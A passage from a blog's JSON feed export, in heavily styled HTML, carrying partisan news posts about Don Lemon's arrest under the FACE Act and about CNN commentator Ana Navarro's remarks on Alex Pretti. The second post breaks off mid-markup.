box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELemon was arrested late at night in Los Angeles while covering the Grammy Awards, appeared in federal court on January 31, and was released on his own recognizance without posting bond. Prosecutors had sought a $100,000 bond and travel restrictions, but the judge denied both requests. Lemon has not entered a plea, though his attorneys say he will plead not guilty. His next hearing is scheduled for February 9 in Minneapolis.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-50313339\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe case revives charges that a federal magistrate judge had rejected the previous week for insufficient evidence. Minnesota Chief U.S. District Judge Patrick Schiltz previously wrote that Lemon and his producer were not protesters and that there was no evidence they engaged in criminal behavior or conspired to do so. Attorney General Pam Bondi later directed federal agents to arrest Lemon following the magistrate judge’s decision.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECivil liberties groups, press freedom organizations, and Democratic officials criticized the arrests as an attempt to chill journalism and dissent. Minnesota Attorney General Keith Ellison called the arrests deeply troubling, while national press organizations warned the case could set a dangerous precedent for First Amendment protections for journalists covering protests.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe FACE Act charges against Lemon carry particular irony given the law’s legislative history. The FACE Act was introduced in 1993 by Democrats Chuck Schumer and Ted Kennedy to protect abortion clinics from violent anti-abortion protesters. Republicans and religious groups opposed the bill, arguing it was one-sided and targeted only pro-life activists.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESenator Orrin Hatch of Utah proposed an amendment extending the bill’s protections to those exercising their right to pray at a house of worship. Hatch said the amendment would ensure religious liberty received the same protection the bill gave abortion access, arguing that anyone who opposed the amendment valued religious freedom less than abortion.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe amendment made the law content-neutral by protecting access to both medical and spiritual services. Ted Kennedy accepted the amendment without objection, and Democrats agreed to it to secure the votes needed for passage.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Senate passed the bill 69–30, with 17 Republicans voting in favor, and President Clinton signed it into law on May 26, 1994. Between 1994 and 2024, the Justice Department brought 211 FACE Act cases, 205 of them against pro-life activists. The religious worship provision remained largely dormant for nearly 30 years until the Trump administration began using it in 2025–2026.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe charges against Don Lemon rely on the Republican-led amendment. The Justice Department argues that by participating in a protest that disrupted a church service, Lemon violated the portion of the law that prohibits physical obstruction interfering with any person lawfully exercising the First Amendment right to religious freedom at a place of worship.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/406473968475392355\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/after-church-invasion-don-lemon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/406473968475392355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/406473968475392355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/after-church-invasion-don-lemon.html","title":"After Church Invasion, Don Lemon Arrested Under Law Democrats Wrote to Protect Abortion Clinics"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8862851967209019330"},"published":{"$t":"2026-01-30T10:03:00.000-08:00"},"updated":{"$t":"2026-01-30T10:03:18.683-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"CNN’s Navarro Calls Pretti ‘Perfect Guy’ She’d Want Daughter to Date Before Disturbing New Video Surfaces"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EMaybe CNN’s Ana Navarro should not have been so quick to offer a glowing assessment of Alex Pretti as the “perfect guy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.westernjournal.com\/watch-new-alex-pretti-video-shows-disturbingly-unhinged-icu-nurse-flip-screaming-assault-spitting-ice\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EPretti\u003C\/a\u003E, 37, was shot and killed by Border Patrol agents Saturday during a skirmish in Minneapolis. He was reportedly armed at the time.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile appearing on “NewsNight with Abby Phillip” Tuesday, Navarro said, “This is like the perfect guy. Alex Pretti — the guy you’d want to date your daughter. The guy you want your son to grow up to be. A decent human being who was serving humanity, serving sick veterans. There’s nothing that has been said about that man that isn’t wonderful.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4202758184\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“So they can’t malign him. They can’t malign him, because we have the videos,” she added.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-66292829\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial; text-align: center;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWARNING: The following post contains scenes that include violence and vulgar language that some may find offensive.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769796003509374186=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH: Ana Navarro last night on CNN: “This is like the perfect guy. Alex Pretti is the guy you would want to date your daughter. The guy that you want your son to grow up to be….”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELess than 24 hours later, footage emerged of Pretti saying, “Assault me, motherf*cker,” with a…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/Nddxob2vb6\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/Nddxob2vb6\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Steve Guest (@SteveGuest)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/SteveGuest\/status\/2016733740219748823?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 29, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENavarro was referring to videos from the Saturday shooting incident, where it was not clear Pretti had brandished a gun before being shot, as officials first stated. A report by the Department of Homeland Security later concluded that two officers reportedly fired on Pretti, 37, after one\u0026nbsp;\u003Ca href=\"https:\/\/www.usatoday.com\/story\/news\/nation\/2026\/01\/27\/border-patrol-report-on-pretti-shooting-finds-two-officers-fired\/88386082007\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Eyelled\u003C\/a\u003E, “He’s got a gun!”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHowever, new videos surfaced on Tuesday, showing Pretti in a violent confrontation with federal agents more than a week before his death.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-80141193\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; 